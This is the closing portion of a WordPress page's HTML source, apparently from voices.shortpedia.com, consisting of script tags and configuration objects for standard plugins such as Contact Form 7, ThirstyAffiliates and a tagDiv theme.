var wpcf7 = {"api":{"root":"https:\/\/voices.shortpedia.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' id='ta_main_js-js-extra'>
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/voices.shortpedia.com","ajax_url":"https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"go","link_prefixes":["recommends","go"],"post_id":"45485","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.19' id='ta_main_js-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"47cbad9633","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.13.1' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>